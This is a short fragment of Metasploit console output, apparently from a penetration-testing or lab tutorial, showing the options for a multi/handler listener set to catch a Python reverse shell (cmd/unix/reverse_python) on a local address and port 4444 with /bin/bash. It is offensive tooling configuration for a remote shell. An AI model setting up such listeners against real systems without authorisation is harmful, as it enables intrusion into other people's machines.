 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (cmd/unix/reverse_python):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.12.106   yes       The listen address
LPORT  4444             yes       The listen port
SHELL  /bin/bash        yes       The system shell to use.
Exploit target:
Id  Name
--  ----
0   Wildcard Target